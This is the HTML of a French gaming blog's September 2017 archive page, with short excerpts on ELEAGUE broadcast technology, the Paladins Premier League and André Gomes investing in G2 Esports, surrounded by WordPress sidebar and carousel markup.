				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="ELEAGUE" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9120" data-permalink="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/eleaguecsgo/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="eleagueCSGO" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="ELEAGUE" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9120" data-permalink="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/eleaguecsgo/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="eleagueCSGO" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/eleagueCSGO.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>ELEAGUE, acteur majeur du circuit CS:GO, a annoncé s&rsquo;être doté de technologies de pointe. Ces dernières seront intégrées dans le prochain ELEAGUE CS: GO Premier 2017. La diffusion en direct d&rsquo;ELEAGUE Premier 2017 comprendra la biométrie, une expérience de réalité virtuelle immersive ainsi que l&rsquo;utilisation d&rsquo;analyses avancées. Le live débutera le vendredi 8 septembre à 22h <a href="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/" title="Lire ELEAGUE utilise des technologies innovantes">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/" title="WESA et HI-Rez Studios annoncent Paladins Premier League">WESA et HI-Rez Studios annoncent Paladins Premier League</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 7 septembre 2017 -
				<a href="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Paladins" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9112" data-permalink="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/ppl/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PPL" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Paladins" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9112" data-permalink="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/ppl/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PPL" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/PPL.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>La WESA, en coopération avec Hi-Rez Studios, a annoncé la « Paladins Premier League » qui débutera cet automne. &nbsp; Les équipes participantes Ce sont 10 équipes, membres de la WESA, qui participeront à la Paladins Premier League (PPL). Il s&rsquo;agit de : EnVyUS, Fnatic, G2 Esports, mouseports, Natus Vincere, Ninjas in Pyjamas, Renegades, SK Gaming, Splyce et <a href="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/wesa-hi-rez-paladins-premier-league/" title="Lire WESA et HI-Rez Studios annoncent Paladins Premier League">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/" title="André Gomes rentre au capital de G2 Esports">André Gomes rentre au capital de G2 Esports</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 6 septembre 2017 -
				<a href="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="André Gomes" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9097" data-permalink="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/andre_gomes/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Andre_Gomes" data-image-description data-image-caption="&lt;p&gt;Source : G2 Esports&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="André Gomes" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9097" data-permalink="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/andre_gomes/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Andre_Gomes" data-image-description="" data-image-caption="&lt;p&gt;Source : G2 Esports&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/Andre_Gomes.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>G2 Esports, une des plus grosses structures esport européenne, a annoncé une entrée au capital de plusieurs investisseurs dont le milieu de terrain du FC Barcelone : André Gomes. &nbsp; Les meilleurs dans leur domaine respectif André Gomes L&rsquo;international portugais évoluant comme milieu de terrain central au FC Barcelone a déclaré : Dans ce monde <a href="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/andre-gomes-capital-g2-esports/" title="Lire André Gomes rentre au capital de G2 Esports">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"><a href="https://eunivers.net/2017/09/page/2/" >&laquo; Page pr&eacute;c&eacute;dente</a></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/' aria-current="page">septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/09/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/' aria-current="page">septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					87 requêtes. 0,149 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
